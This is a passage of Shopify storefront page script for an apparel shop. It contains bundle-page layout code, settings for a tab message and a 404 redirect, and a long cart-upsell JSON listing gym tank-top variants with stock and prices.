  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
    
  
  CKCurrentProductCollectionsMetafields = {};
  
    
    
      
      
    
  
    
    
      
      
    
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28105,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067272854","title":"C7 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067305622","title":"C7 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":995,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067338390","title":"C7 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":996,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067371158","title":"C7 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":24960,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067403926","title":"C7 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","quantity":997,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067436694","title":"C8 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":36268,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067469462","title":"C8 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":28370,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067502230","title":"C8 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":31142,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067534998","title":"C8 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":994,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067567766","title":"C8 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c8-m-allrj-kinetic-people-old-school-stringer-30123738464406.jpg?v=1646817863","quantity":25871,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067600534","title":"C9 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27305,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067633302","title":"C9 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":29102,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067666070","title":"C9 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":30397,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067698838","title":"C9 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":23338,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067731606","title":"C9 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c9-m-allrj-kinetic-people-old-school-stringer-30123738497174.jpg?v=1646818218","quantity":27495,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067764374","title":"C10 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":28721,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067797142","title":"C10 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33434,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067829910","title":"C10 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":29560,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067862678","title":"C10 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":33975,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067895446","title":"C10 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c10-m-allrj-kinetic-people-old-school-stringer-30123738529942.jpg?v=1646818221","quantity":30875,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067928214","title":"C11 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":31315,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067960982","title":"C11 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":27415,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067993750","title":"C11 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":34517,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068026518","title":"C11 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":25405,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068059286","title":"C11 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","quantity":28900,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068092054","title":"C12 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":26442,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068124822","title":"C12 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":29388,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068157590","title":"C12 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32140,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068190358","title":"C12 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":27085,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068223126","title":"C12 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c12-m-allrj-kinetic-people-old-school-stringer-30123738595478.jpg?v=1646815503","quantity":32187,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068255894","title":"C13 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":28737,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068288662","title":"C13 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":25279,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068321430","title":"C13 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":35531,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068354198","title":"C13 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30137,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512068386966","title":"C13 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","quantity":30745,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8486209585392","title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-allrj-man-ribbed-tank-41738313072880.webp?v=1706853355","variants":[{"id":"45030738559216","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":71,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738591984","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":23,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738624752","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":12,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738657520","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":233,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738690288","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":249,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738723056","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":272,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738755824","title":"White \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-white-m-allrj-man-ribbed-tank-41738312417520.webp?v=1706853355","quantity":215,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738788592","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":29,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738821360","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":25,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738854128","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":31,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738886896","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":252,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738919664","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":270,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030738985200","title":"Black \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":284,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739017968","title":"Black \/ 5XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-black-m-allrj-man-ribbed-tank-41738313564400.webp?v=1706835919","quantity":241,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739050736","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":267,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739083504","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":266,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739116272","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":287,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739149040","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":88,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739181808","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":94,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739214576","title":"Khaki \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-men-s-tank-top-khaki-m-allrj-man-ribbed-tank-41738312450288.webp?v=1706835923","quantity":97,"price":"37.49","compareAtPrice":"49.99"},{"id":"45030739247344","title":"Khaki \/ 